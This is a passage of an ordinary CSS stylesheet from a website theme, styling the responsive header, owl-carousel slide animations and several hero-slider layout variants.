    justify-content: space-between;
    align-items: center;
  }
  .main-header.header_v2 .navbar_outer .site-logo {
    display: block !important;
  }
  .main-header.header_v2 .navbar_outer .site-logo a {
    display: block;
  }
}
@media (max-width: 768px) {
  .header_v13 .header_top ul {
    text-align: center;
  }
  .header_v2 .header_top ul.contact_info_two {
    margin-bottom: 15px;
    margin-top: 10px;
  }
  .header_v2 .header_top ul.contact_info_two li {
    padding: 5px 10px !important;
    margin: 0px !important;
  }
  .header_v2 .header_mid .contact_info li {
    padding-bottom: 20px !important;
    margin: 0px !important;
  }
  .header_v2 .header_mid .contact_info li:last-child {
    padding-bottom: 0px !important;
  }
}
/*----------------slider-csss---------------*/
/*----------------slider-csss---------------*/
.owl-item.active ._bounce {
  animation: bounce;
  animation-duration: 1s;
}
.owl-item.active ._bounceInDown {
  animation: bounceInDown;
  animation-duration: 1s;
}
.owl-item.active ._bounceInLeft {
  animation: bounceInLeft;
  animation-duration: 1s;
}
.owl-item.active ._bounceInRight {
  animation: bounceInRight;
  animation-duration: 1s;
}
.owl-item.active ._bounceInUp {
  animation: bounceInUp;
  animation-duration: 1s;
}
.owl-item.active ._fadeIn {
  animation: fadeIn;
  animation-duration: 1s;
}
.owl-item.active ._fadeInDown {
  animation: fadeInDown;
  animation-duration: 1s;
}
.owl-item.active ._fadeInDownBig {
  animation: fadeInDownBig;
  animation-duration: 1s;
}
.owl-item.active ._FadeInLeft {
  animation: fadeInLeft;
  animation-duration: 1s;
}
.owl-item.active ._FadeInLeftBig {
  animation: fadeInLeftBig;
  animation-duration: 1s;
}
.owl-item.active ._FadeInRight {
  animation: fadeInRight;
  animation-duration: 1s;
}
.owl-item.active ._FadeInRightBig {
  animation: fadeInRightBig;
  animation-duration: 1s;
}
.owl-item.active ._FadeInUp {
  animation: fadeInUp;
  animation-duration: 1s;
}
.owl-item.active ._FadeInUpBig {
  animation: fadeInUpBig;
  animation-duration: 1s;
}
.owl-item.active ._fadeInTopLeft {
  animation: fadeInTopLeft;
  animation-duration: 1s;
}
.owl-item.active ._fadeInTopRight {
  animation: fadeInTopRight;
  animation-duration: 1s;
}
.owl-item.active ._fadeInBottomLeft {
  animation: fadeInBottomLeft;
  animation-duration: 1s;
}
.owl-item.active ._fadeInBottomRight {
  animation: fadeInBottomRight;
  animation-duration: 1s;
}
.owl-item.active ._flip {
  animation: flip;
  animation-duration: 1s;
}
.owl-item.active ._flipInX {
  animation: flipInX;
  animation-duration: 1s;
}
.owl-item.active ._flipInY {
  animation: flipInY;
  animation-duration: 1s;
}
.owl-item.active ._flipOutX {
  animation: flipOutX;
  animation-duration: 1s;
}
.owl-item.active ._flipOutY {
  animation: flipOutY;
  animation-duration: 1s;
}
.owl-item.active ._lightSpeedInRight {
  animation: lightSpeedInRight;
  animation-duration: 1s;
}
.owl-item.active ._lightSpeedInLeft {
  animation: lightSpeedInLeft;
  animation-duration: 1s;
}
.owl-item.active ._lightSpeedOutRight {
  animation: lightSpeedOutRight;
  animation-duration: 1s;
}
.owl-item.active ._lightSpeedOutLeft {
  animation: lightSpeedOutLeft;
  animation-duration: 1s;
}
.owl-item.active ._rotateIn {
  animation: rotateIn;
  animation-duration: 1s;
}
.owl-item.active ._rotateInDownRight {
  animation: rotateInDownRight;
  animation-duration: 1s;
}
.owl-item.active ._rotateInDownLeft {
  animation: rotateInDownLeft;
  animation-duration: 1s;
}
.owl-item.active ._rotateInUpRight {
  animation: rotateInUpRight;
  animation-duration: 1s;
}
.owl-item.active ._rotateInUpLeft {
  animation: rotateInUpLeft;
  animation-duration: 1s;
}
.owl-item.active ._zoomIn {
  animation: zoomIn;
  animation-duration: 1s;
}
.owl-item.active ._zoomInRight {
  animation: zoomInRight;
  animation-duration: 1s;
}
.owl-item.active ._zoomInLeft {
  animation: zoomInLeft;
  animation-duration: 1s;
}
.owl-item.active ._zoomInDown {
  animation: zoomInDown;
  animation-duration: 1s;
}
.owl-item.active ._zoomInUp {
  animation: zoomInUp;
  animation-duration: 1s;
}
.owl-item.active ._slideInRight {
  animation: slideInRight;
  animation-duration: 1s;
}
.owl-item.active ._slideInLeft {
  animation: slideInLeft;
  animation-duration: 1s;
}
.owl-item.active ._slideInDown {
  animation: slideInDown;
  animation-duration: 1s;
}
.owl-item.active ._slideInUp {
  animation: slideInUp;
  animation-duration: 1s;
}
.owl-item.active ._backInDown {
  animation: backInDown;
  animation-duration: 1s;
}
.owl-item.active ._backInLeft {
  animation: backInLeft;
  animation-duration: 1s;
}
.owl-item.active ._backInRight {
  animation: backInRight;
  animation-duration: 1s;
}
.owl-item.active ._backInUp {
  animation: backInUp;
  animation-duration: 1s;
}

.slider {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.slider .slide-item {
  position: relative;
  display: block;
  background-color: #000;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  overflow: hidden;
  width: 100%;
}
.slider .animated {
  animation-duration: 1.25s;
}
.slider.style_one .slide-item-content {
  position: relative;
  overflow: hidden;
}
.slider.style_one .slide-item-content .image-layer {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-repeat: no-repeat !important;
  background-position: center !important;
  background-size: cover !important;
}
.slider.style_one .slide-item-content .auto-container {
  position: relative;
  z-index: 10;
  padding: 0px 15px;
}
.slider.style_one .slide-item-content .slider_content {
  position: relative;
  padding: 200px 0px;
  z-index: 11;
}
.slider.style_one .slide-item-content .slider_content h1 {
  font-size: 72px;
  line-height: 90px;
  font-weight: 800;
  margin-bottom: 20px;
  color: #fff;
  opacity: 0;
  transition: 0.9s ease-in-out;
  -moz-transition: 0.9s ease-in-out;
  -o-transition: 0.9s ease-in-out;
  -ms-transition: 0.9s ease-in-out;
}
.slider.style_one .slide-item-content .slider_content h6 {
  font-size: 22px;
  line-height: 32px;
  font-weight: 600;
  margin-bottom: 15px;
  color: #fff;
  opacity: 0;
  transition: 0.9s ease-in-out;
  -moz-transition: 0.9s ease-in-out;
  -o-transition: 0.9s ease-in-out;
  -ms-transition: 0.9s ease-in-out;
}
.slider.style_one .slide-item-content .slider_content p {
  font-size: 17px;
  line-height: 27px;
  font-weight: 400;
  color: var(--text-color-light);
  margin-bottom: 30px;
  opacity: 0;
  transition: 0.9s ease-in-out;
  -moz-transition: 0.9s ease-in-out;
  -o-transition: 0.9s ease-in-out;
  -ms-transition: 0.9s ease-in-out;
}
.slider.style_one .slide-item-content .slider_content .theme-btn.one {
  opacity: 0;
  transition: 0.9s ease-in-out;
  -moz-transition: 0.9s ease-in-out;
  -o-transition: 0.9s ease-in-out;
  -ms-transition: 0.9s ease-in-out;
}
.slider.style_one .slide-item-content .slider_image {
  opacity: 0;
  transition: 0.9s ease-in-out;
  -moz-transition: 0.9s ease-in-out;
  -o-transition: 0.9s ease-in-out;
  -ms-transition: 0.9s ease-in-out;
}
.slider.style_one .slide-item-content::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background: var(--primary-color-two);
  opacity: 0.8;
  z-index: 1;
}
.slider.style_one .slide-item-content.content_left .slider_image {
  position: absolute;
  margin-right: -100px;
  margin-top: 125px;
  height: auto;
  width: 700px;
}
.slider.style_one .slide-item-content.content_right .slider_image {
  position: absolute;
  margin-left: -270px;
  margin-top: 125px;
  height: auto;
  width: 700px;
}
.slider.style_one .slide-item-content.content_right .image_column {
  order: -1;
}
.slider.style_one .owl-item.active .slide-item-content .slider_image {
  opacity: 1;
}
.slider.style_one .owl-item.active .slide-item-content .slider_content h1 {
  opacity: 1;
}
.slider.style_one .owl-item.active .slide-item-content .slider_content h6 {
  opacity: 1;
}
.slider.style_one .owl-item.active .slide-item-content .slider_content p {
  opacity: 1;
}
.slider.style_one .owl-item.active .slide-item-content .slider_content .theme-btn.one {
  opacity: 1;
}
.slider.style_two {
  min-height: 800px;
}
.slider.style_two .slide-item-content {
  position: relative;
  overflow: hidden;
}
.slider.style_two .slide-item-content .image-layer {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}
.slider.style_two .slide-item-content .auto-container {
  position: relative;
  z-index: 10;
  padding: 230px 15px 170px;
}
.slider.style_two .slide-item-content .slider_content {
  padding: 50px 0px 50px 0px;
  position: relative;
  z-index: 11;
}
.slider.style_two .slide-item-content .slider_content h1 {
  font-size: 70px;
  line-height: 90px;
  font-weight: 700;
  margin-bottom: 25px;
  color: #fff;
  opacity: 0;
  transition: 0.9s ease-in-out;
  -moz-transition: 0.9s ease-in-out;
  -o-transition: 0.9s ease-in-out;
  -ms-transition: 0.9s ease-in-out;
  padding-left: 22px;
  padding-bottom: 20px;
  border-left: 1px solid rgba(255, 255, 255, 0.09);
  border-bottom: 1px solid rgba(255, 255, 255, 0.09);
}
.slider.style_two .slide-item-content .slider_content p {
  font-size: 18px;
  line-height: 28px;
  font-weight: 400;
  color: #fff;
  opacity: 0.8;
  margin-bottom: 50px;
  opacity: 0;
  transition: 0.9s ease-in-out;
  -moz-transition: 0.9s ease-in-out;
  -o-transition: 0.9s ease-in-out;
  -ms-transition: 0.9s ease-in-out;
}
.slider.style_two .slide-item-content .slider_content ul {
  padding: 0;
  margin: 0;
  opacity: 0;
  transition: 0.9s ease-in-out;
  -moz-transition: 0.9s ease-in-out;
  -o-transition: 0.9s ease-in-out;
  -ms-transition: 0.9s ease-in-out;
}
.slider.style_two .slide-item-content .slider_content ul li {
  display: inline-block;
}
.slider.style_two .slide-item-content .slider_content ul li .video_box {
  position: relative;
  top: -20px;
  left: 28px;
}
.slider.style_two .slide-item-content .slider_content ul li .video_box a {
  position: relative;
  display: inline-block;
  font-size: 18px !important;
  color: #ffffff;
  width: 56px;
  height: 56px;
  line-height: 60px;
  text-align: center !important;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.2);
  background-image: inherit;
}
.slider.style_two .slide-item-content .slider_image {
  border-radius: 15px;
  border-left: 5px solid var(--primary-color-one);
  border-top: 5px solid var(--primary-color-one);
  overflow: hidden;
  height: 500px;
  width: 500px;
  opacity: 0;
  transition: 0.9s ease-in-out;
  -moz-transition: 0.9s ease-in-out;
  -o-transition: 0.9s ease-in-out;
  -ms-transition: 0.9s ease-in-out;
}
.slider.style_two .slide-item-content .slider_image img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.slider.style_two .slide-item-content.content_left .slider_image {
  position: relative;
  margin: 0px 0px 0px 0px;
  margin-left: auto;
}
.slider.style_two .slide-item-content.content_right .slider_image {
  position: relative;
  margin-left: -100px;
}
.slider.style_two .slide-item-content.content_right .image_column {
  order: -1;
}
.slider.style_two .slide-item-content::after {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background: var(--primary-color-two);
  opacity: 0.92;
  z-index: 1;
}
.slider.style_two .owl-item.active .slide-item-content .image-layer {
  opacity: 1;
}
.slider.style_two .owl-item.active .slide-item-content .slider_image {
  opacity: 1;
}
.slider.style_two .owl-item.active .slide-item-content .slider_content h1 {
  opacity: 1;
}
.slider.style_two .owl-item.active .slide-item-content .slider_content p {
  opacity: 1;
}
.slider.style_two .owl-item.active .slide-item-content .slider_content ul {
  opacity: 1;
}
.slider.style_two .swiper-button-prev::before,
.slider.style_two .swiper-button-next::before {
  position: absolute;
  font-family: "FontAwesome" !important;
  width: 70px;
  height: 70px;
  line-height: 70px;
  background: rgba(255, 255, 255, 0.08);
  text-align: center;
  font-size: 18px;
  border-radius: 50%;
  color: #fff;
}
.slider.style_two .swiper-button-next {
  right: 50px;
}
.slider.style_three .content_right .slider_content {
  text-align: right;
}
.slider.style_three .content_center .slider_content {
  text-align: center;
}
.slider.style_three .slide-item-content {
  position: relative;
  overflow: hidden;
}
.slider.style_three .slide-item-content.content_right .slider_content ul li .video_box {
  left: inherit !important;
}
.slider.style_three .slide-item-content.content_right .slider_content ul li .theme-btn {
  margin-right: 40px;
}
.slider.style_three .slide-item-content .image-layer {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-repeat: no-repeat !important;
  background-position: center !important;
  background-size: cover !important;
}
.slider.style_three .slide-item-content .auto-container {
  position: relative;
  z-index: 10;
  padding: 150px 15px;
}
.slider.style_three .slide-item-content .slider_content {
  padding: 50px 0px 0px 0px;
  position: relative;
  z-index: 11;
}
.slider.style_three .slide-item-content .slider_content h1 {
  font-size: 80px;
  line-height: 100px;
  font-weight: 800;
  margin-bottom: 25px;
  color: #fff;
  opacity: 0;
  transition: 0.9s ease-in-out;
  -moz-transition: 0.9s ease-in-out;
  -o-transition: 0.9s ease-in-out;
  -ms-transition: 0.9s ease-in-out;
}
.slider.style_three .slide-item-content .slider_content p {
  font-size: 18px;
  line-height: 28px;
  font-weight: 400;
  color: rgba(255, 255, 255, 0.8);
  margin-bottom: 50px;
  opacity: 0;
  transition: 0.9s ease-in-out;
  -moz-transition: 0.9s ease-in-out;
  -o-transition: 0.9s ease-in-out;
  -ms-transition: 0.9s ease-in-out;
}
.slider.style_three .slide-item-content .slider_content a.theme-btn {
  background: #fff;
  color: var(--primary-color-one);
}
.slider.style_three .slide-item-content .slider_content ul {
  padding: 0;
  margin: 0;
  opacity: 0;
  transition: 0.9s ease-in-out;
  -moz-transition: 0.9s ease-in-out;
  -o-transition: 0.9s ease-in-out;
  -ms-transition: 0.9s ease-in-out;
}
.slider.style_three .slide-item-content .slider_content ul li {
  display: inline-block;
}
.slider.style_three .slide-item-content .slider_content ul li .video_box {
  position: relative;
  top: 3px;
  left: 40px;
}
.slider.style_three .slide-item-content .slider_content ul li .video_box a {
  position: relative;
  display: inline-block;
  font-size: 18px !important;
  color: #ffffff;
  width: 56px;
  height: 56px;
  line-height: 60px;
  text-align: center !important;
  border-radius: 50%;
  background: var(--primary-color-one);
  background-image: inherit;
}
.slider.style_three .slide-item-content .slider_content .video_box a:before, .slider.style_three .slide-item-content .slider_content .video_box a:after {
  box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.1);
  width: 56px;
  height: 56px;
}
.slider.style_three .slide-item-content .slider_image {
  border-radius: 50%;
  overflow: hidden;
  height: 500px;
  width: 500px;
}
.slider.style_three .slide-item-content .slider_image img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.slider.style_three .slide-item-content.content_left .slider_image {
  position: relative;
  margin: 0px 0px 0px 0px;
  margin-left: auto;
}
.slider.style_three .slide-item-content.content_right .slider_image {
  position: relative;
  margin: 0px 0px 0px 0px;
}
.slider.style_three .slide-item-content.content_right .image_column {
  order: -1;
}
.slider.style_three .slide-item-content::after {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background: linear-gradient(180deg, var(--primary-color-two) 40%, rgba(0, 0, 0, 0) 100%);
  opacity: 0.9;
  z-index: 1;
}
.slider.style_three .slide-item-content.content_left {
  text-align: left;
}
.slider.style_three .slide-item-content.content_left::after {
  background: linear-gradient(80deg, var(--primary-color-two) 40%, rgba(0, 0, 0, 0) 100%);
}
.slider.style_three .slide-item-content.content_center {
  text-align: center;
}
.slider.style_three .slide-item-content.content_center::after {
  background: linear-gradient(180deg, var(--primary-color-two) 60%, rgba(0, 0, 0, 0) 120%);
}
.slider.style_three .slide-item-content.content_right {
  text-align: right;
}
.slider.style_three .slide-item-content.content_right::after {
  background: linear-gradient(-80deg, var(--primary-color-two) 40%, rgba(0, 0, 0, 0) 100%);
}
.slider.style_three .owl-item.active .image-layer {
  opacity: 1;
}
.slider.style_three .owl-item.active .slider_content h1, .slider.style_three .owl-item.active .slider_content p, .slider.style_three .owl-item.active .slider_content ul {
  opacity: 1;
}
.slider.style_three .swiper-button-prev::before,
.slider.style_three .swiper-button-next::before {
  position: absolute;
  font-family: "FontAwesome" !important;
  width: 70px;
  height: 70px;
  line-height: 70px;
  background: rgba(255, 255, 255, 0.08);
  text-align: center;
  font-size: 18px;
  color: var(--primary-color-two);
  border-radius: 50%;
  color: #fff;
}
.slider.style_three .swiper-button-next {
  right: 50px;
}
.slider.style_three .swiper-button-prev::before, .slider.style_three .swiper-button-next::before {
  background: rgba(0, 0, 0, 0.2);
}
.slider.style_four .owl-item.active .slide-item .shape_enable_slider .same {
  opacity: 0.6;
}
.slider.style_four .owl-item.active .slide-item .shape_enable_slider .same.shape_one {
  top: -150px;
  left: -150px;
  z-index: 1;
}
.slider.style_four .owl-item.active .slide-item .shape_enable_slider .same.shape_two {
  top: -250px;
  left: -250px;
  z-index: 0;
}
.slider.style_four .owl-item.active .slide-item .shape_enable_slider .same.shape_three {
  bottom: -150px;
  right: -150px;
  z-index: 1;
}
.slider.style_four .owl-item.active .slide-item .shape_enable_slider .same.shape_four {
  bottom: -250px;
  right: -250px;
  z-index: 0;
}
.slider.style_four .slide-item-content {
  position: relative;
  overflow: hidden;
}
.slider.style_four .slide-item-content .image-layer {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-repeat: no-repeat !important;
  background-position: center !important;
  background-size: cover !important;
}
.slider.style_four .slide-item-content .auto-container {
  position: relative;
  z-index: 10;
  padding: 0px 15px;
}
.slider.style_four .slide-item-content .slider_content {
  position: relative;
  padding: 180px 0px;
  z-index: 11;
}
.slider.style_four .slide-item-content .slider_content h1 {
  font-size: 72px;
  line-height: 90px;
  font-weight: 800;
  margin-bottom: 20px;
  color: #fff;
  opacity: 0;
  transition: 0.9s ease-in-out;
  -moz-transition: 0.9s ease-in-out;
  -o-transition: 0.9s ease-in-out;
  -ms-transition: 0.9s ease-in-out;
}
.slider.style_four .slide-item-content .slider_content h6 {
  font-size: 18px;
  background: rgba(255, 255, 255, 0.1);
  border: 2px solid var(--primary-color-one);
  padding: 10px 30px;
  line-height: 32px;
  display: inline-block;
  font-weight: 600;
  margin-bottom: 25px;
  border-radius: 20px 0px;
  color: #fff;
  opacity: 0;
  transition: 0.9s ease-in-out;
  -moz-transition: 0.9s ease-in-out;
  -o-transition: 0.9s ease-in-out;
  -ms-transition: 0.9s ease-in-out;
}
.slider.style_four .slide-item-content .slider_content p {
  font-size: 17px;
  line-height: 27px;
  font-weight: 400;
  color: var(--text-color-light);
  margin-bottom: 30px;
  opacity: 0;
  transition: 0.9s ease-in-out;
  -moz-transition: 0.9s ease-in-out;
  -o-transition: 0.9s ease-in-out;
  -ms-transition: 0.9s ease-in-out;
}
.slider.style_four .slide-item-content .slider_content .theme-btn.one {
  opacity: 0;
  transition: 0.9s ease-in-out;
  -moz-transition: 0.9s ease-in-out;
  -o-transition: 0.9s ease-in-out;
  -ms-transition: 0.9s ease-in-out;
}
.slider.style_four .slide-item-content .content_left {
  text-align: left !important;
}
.slider.style_four .slide-item-content .content_right {
  text-align: right !important;
}
.slider.style_four .slide-item-content .content_center {
  text-align: center !important;
}
.slider.style_four .owl-item.active .slide-item-content .image-layer {
  opacity: 1;
}
.slider.style_four .owl-item.active .slide-item-content .slider_content h1 {
  opacity: 1;
}
.slider.style_four .owl-item.active .slide-item-content .slider_content h6 {
  opacity: 1;
}
.slider.style_four .owl-item.active .slide-item-content .slider_content p {
  opacity: 1;
}
.slider.style_four .owl-item.active .slide-item-content .slider_content .theme-btn.one {
  opacity: 1;
}
.slider .owl-nav {
  display: none;
  position: absolute;
  width: 100%;
  top: 0;
  bottom: 0;
  margin: auto;
  width: 100%;
  height: 0px;
  left: 0;
  right: 0;
}
.slider.nav_position_two .owl-nav, .slider.nav_position_one .owl-nav {
  display: block;
}
.slider .owl-prev, .slider .owl-next {
  background: none;
}
.slider .owl-prev span, .slider .owl-next span {
  display: none;
}
.slider .owl-prev::before, .slider .owl-next::before {
  position: absolute;
  font-family: "FontAwesome" !important;
  width: 60px;
  height: 60px;
  line-height: 60px;
  background: rgba(255, 255, 255, 0.1);
  text-align: center;
  font-size: 22px;
  color: #fff;
  border-radius: 50%;
}
.slider .owl-prev::after, .slider .owl-next::after {
  display: none !important;
}
.slider .owl-next::before {
  content: "\f105";
}
.slider .owl-prev::before {
  content: "\f104";
}
.slider.nav_position_one .owl-next {
  position: absolute;
  top: 0;
  right: 110px;
  bottom: 0;
  margin: auto;
  z-index: 99;
}
.slider.nav_position_one .owl-prev {
  position: absolute;
  top: 0;
  left: 50px;
  bottom: 0;
  margin: auto;
  z-index: 99;
}
.slider.nav_position_two .owl-nav {
  position: absolute;
  bottom: 80px;
  width: 100%;
  top: inherit;
  left: 0;
  right: 0;
  text-align: center;
  height: auto;
}
.slider.nav_position_two .owl-next, .slider.nav_position_two .owl-prev {
  position: relative;
  display: inline-block;
  top: inherit;
  left: 0;
  right: 0;
  margin: auto;
}
.slider.nav_position_two .owl-next {
  right: -70px;
}
.slider.nav_position_two .owl-prev {
  left: -70px;
}
.slider .owl-dots {
  display: none;
}
.slider.pag_position_two .owl-dots, .slider.pag_position_one .owl-dots {
  display: block;
}
.slider .banner-carousel .owl-dots {
  position: absolute !important;
  bottom: 20px !important;
  left: 0 !important;
  right: 0 !important;
  margin: auto;
  width: 100% !important;
  transform: inherit !important;
  text-align: center;
}
.slider .banner-carousel .owl-dots .owl-dot {
  position: relative;
  left: 0 !important;
  display: inline-block;
  margin: 0px 10px;
  width: 10px;
  height: 10px;
  opacity: 1;
  background: transparent;
  border: 1px solid #fff;
  border-radius: 30px;
  transform: inherit !important;
  transition: all 500ms ease 0ms !important;
  -moz-transition: all 500ms ease 0ms !important;
  -ms-transition: all 500ms ease 0ms !important;
  -o-transition: all 500ms ease 0ms !important;
}
.slider .banner-carousel .owl-dots .owl-dot.active {
  background: var(--primary-color-one);
  width: 15px;
  border-color: var(--primary-color-one);
}
.slider .banner-carousel .owl-dots .owl-dot:hover {
  background: var(--primary-color-one);
  width: 15px;
  border-color: var(--primary-color-one);
}
.slider.pag_position_two .owl-dots {
  position: absolute !important;
  left: 20px !important;
  top: 50%;
  bottom: inherit !important;
  transform: translate3d(0px, -50%, 0) !important;
  -ms-transform: translate3d(0px, -50%, 0) !important;
  -moz-transform: translate3d(0px, -50%, 0) !important;
  -o-transform: translate3d(0px, -50%, 0) !important;
  margin: inherit !important;
  width: 50px !important;
}
.slider.pag_position_two .owl-dots .owl-dot {
  display: block !important;
  margin: 10px 0px;
}
.slider.pag_position_two .owl-dots .owl-dot.active {
  width: 10px;
  height: 15px;
}
.slider.pag_position_two .owl-dots .owl-dot:hover {
  width: 10px;
  height: 15px;
}

/*------slider-v2-----*/
.slider_version_v2 {
  position: relative;
}
.slider_version_v2 .slide-item-content.content_left {
  text-align: left;
}
.slider_version_v2 .slide-item-content.content_center {
  text-align: center;
}
.slider_version_v2 .slide-item-content.content_right {
  text-align: right;
}
.slider_version_v2 .slide-item-content .full-container {
  padding: 200px 100px 200px;
}
.slider_version_v2 .banner-carousel .owl-dots .owl-dot {
  margin: 0px 5px;
}
.slider_version_v2 .banner-carousel .owl-dots .owl-dot.active {
  background: #fff;
  border-color: #fff;
}
.slider_version_v2 .owl-prev {
  top: -64px !important;
}
.slider_version_v2 .owl-prev::before {
  content: "\e934";
  font-family: "icomoon" !important;
}
.slider_version_v2 .owl-next {
  top: -64px !important;
}
.slider_version_v2 .owl-next::before {
  content: "\e933";
  font-family: "icomoon" !important;
}
.slider_version_v2.style_one .slide-item-content::before {
  display: none !important;
}
.slider_version_v2.style_one .slide-item-content .slider_content h6 {
  font-size: 22px;
  line-height: 32px;
  font-weight: 600;
  color: #fff;
  margin-bottom: 20px;
}
.slider_version_v2.style_one .slide-item-content .slider_content h1 {
  font-size: 72px;
  text-decoration: underline;
  line-height: 90px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 20px;
  -webkit-text-decoration: 4px underline;
          text-decoration: 4px underline;
}
.slider_version_v2.style_one .slide-item-content .slider_content p {
  font-size: 17px;
  color: var(--text-color-dark);
  font-weight: 400;
  line-height: 28px;
  margin-bottom: 40px;
}
.slider_version_v2.style_two .slide-item-content::before {
  display: none !important;
}
.slider_version_v2.style_two .slide-item-content::after {
  display: none !important;
}
.slider_version_v2.style_two .slide-item-content .slider_content h6 {
  font-size: 14px;
  -webkit-text-decoration: 1px underline;
          text-decoration: 1px underline;
  text-transform: uppercase;
  line-height: 28px;
  font-weight: 600;
  color: var(--primary-color-one);
  margin-bottom: 25px;
}
.slider_version_v2.style_two .slide-item-content .slider_content h1 {
  font-size: 72px;
  line-height: 90px;
  font-weight: 700;
  color: var(--primary-color-two);
  margin-bottom: 20px;
  padding-left: 0px;
  padding-bottom: 0px;
  border: 0px !important;
}
.slider_version_v2.style_two .slide-item-content .slider_content p {
  font-size: 17px;
  color: var(--text-color-dark);
  font-weight: 400;
  line-height: 28px;
  margin-bottom: 40px;
}
.slider_version_v2.style_two .slide-item-content .slider_content a.theme-btn {
  font-size: 12px;
  font-weight: 600;
  font-family: var(--creote-family-one);
  text-transform: uppercase;
}
.slider_version_v2.style_two .owl-prev::before {
  background: rgba(0, 0, 0, 0.1);
}
.slider_version_v2.style_two .owl-next::before {
  background: rgba(0, 0, 0, 0.1);
}
.slider_version_v2.style_three .slide-item-content:before {
  display: none !important;
}
.slider_version_v2.style_three .slide-item-content:after {
  display: none !important;
}
.slider_version_v2.style_three .slide-item-content .slider_content h6 {
  font-size: 22px;
  line-height: 32px;
  font-weight: 600;
  color: #fff;
  margin-bottom: 25px;
}
.slider_version_v2.style_three .slide-item-content .slider_content h1 {
  font-size: 72px;
  line-height: 90px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 30px;
  padding-left: 0px;
  padding-bottom: 0px;
  border: 0px !important;
}
.slider_version_v2.style_three .slide-item-content .slider_content p {
  font-size: 17px;
  color: rgba(255, 255, 255, 0.6);
  font-weight: 400;
  line-height: 28px;
  margin-bottom: 40px;
}
.slider_version_v2.style_three .slide-item-content .slider_content a.theme-btn {
  font-size: 12px;
  font-weight: 600;
  font-family: var(--creote-family-one);
  color: #fff;
  background: var(--primary-color-one);
  text-transform: uppercase;
}
.slider_version_v2.style_five .slide-item {
  background: transparent !important;
}
.slider_version_v2.style_five .image-layer {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-repeat: no-repeat !important;
  background-position: center !important;
  background-size: cover !important;
}
.slider_version_v2.style_five .slide-item-content::before {
  display: none !important;
}
.slider_version_v2.style_five .slide-item-content::after {
  display: none !important;
}
.slider_version_v2.style_five .slide-item-content .slider_content {
  padding: 100px 0px;
}
.slider_version_v2.style_five .slide-item-content .slider_content h6 {
  font-size: 14px;
  line-height: 28px;
  font-weight: 600;
  color: #fff;
  margin-bottom: 20px;
  display: block;
  position: relative;
}
.slider_version_v2.style_five .slide-item-content .slider_content h1 {
  font-size: 72px;
  line-height: 90px;
  font-weight: 800;
  color: #fff;
  margin-bottom: 20px;
  padding-left: 0px;
  padding-bottom: 0px;
  border: 0px !important;
  position: relative;
}
.slider_version_v2.style_five .slide-item-content .slider_content p {
  font-size: 17px;
  color: #fff;
  opacity: 0.9;
  font-weight: 400;
  line-height: 28px;
  margin-bottom: 40px;
}
.slider_version_v2.style_five .slide-item-content .slider_content a.theme-btn {
  font-size: 12px;
  font-weight: 600;
  font-family: var(--creote-family-one);
  text-transform: uppercase;
  border-radius: 8px;
}
.slider_version_v2.style_five .owl-prev::before {
  background: rgba(0, 0, 0, 0.1);
}
.slider_version_v2.style_five .owl-next::before {
  background: rgba(0, 0, 0, 0.1);
}
.slider_version_v2.style_four .slider_content h1 {
  font-size: 85px;
  line-height: 100px;
  font-weight: 800;
  color: #fff;
  margin-bottom: 20px;
}
.slider_version_v2.style_four .slider_content h1 span {
  font-size: 50px;
  display: block;
  line-height: 70px;
  font-weight: 600;
  margin-bottom: 10px;
}
.slider_version_v2.style_four .slider_content p {
  font-size: 17px;
  color: #fff;
  opacity: 0.9;
  font-weight: 400;
  line-height: 28px;
  margin-bottom: 40px;
}
.slider_version_v2.style_four .slider_content .thm_btn {
  position: relative;
  padding-top: 20px;
}
.slider_version_v2.style_four .slider_content .thm_btn a {
  font-size: 15px;
  text-transform: unset;
  font-weight: 600;
  border-radius: 50px;
}
.slider_version_v2.style_four .slider_content .thm_btn a.two {
  border-color: #fff;
  color: #fff;
}
.slider_version_v2.style_four .slider_content .thm_btn a.two:hover {
  border-color: var(--primary-color-one);
}
.slider_version_v2.style_four .content_left .slider_content .thm_btn a {
  margin-right: 15px;
}
.slider_version_v2.style_four .content_center .slider_content .thm_btn a {
  margin: 0px 10px;
}
.slider_version_v2.style_four .content_right .slider_content .thm_btn a {
  margin-left: 15px;
}

.slider_version_v3.style_one .slide-item-content::before {
  display: none;
}
.slider_version_v3.style_one .slide-item-content .contnet_d_flex {
  display: flex;
  padding: 0px 15px;
}
.slider_version_v3.style_one .slide-item-content .contnet_d_flex .text_box_content {
  position: relative;
  width: 55%;
  min-width: 55%;
}
.slider_version_v3.style_one .slide-item-content .slider_content {
  padding: 215px 0px 240px;
}
.slider_version_v3.style_one .slide-item-content .slider_content h6 {
  font-size: 14px;
  -webkit-text-decoration: 1px underline;
          text-decoration: 1px underline;
  text-transform: uppercase;
  line-height: 28px;
  font-weight: 600;
  color: var(--primary-color-one);
  margin-bottom: 25px;
}
.slider_version_v3.style_one .slide-item-content .slider_content h1 {
  font-size: 60px;
  line-height: 72px;
  font-weight: 700;
  color: var(--primary-color-two);
  margin-bottom: 20px;
  padding-left: 0px;
  padding-bottom: 0px;
  border: 0px !important;
}
.slider_version_v3.style_one .slide-item-content .slider_content p {
  font-size: 17px;
  color: var(--text-color-dark);
  font-weight: 400;
  line-height: 28px;
  margin-bottom: 25px;
}
.slider_version_v3.style_one .slide-item-content .slider_content ul {
  position: relative;
  margin: 0 0 40px 0;
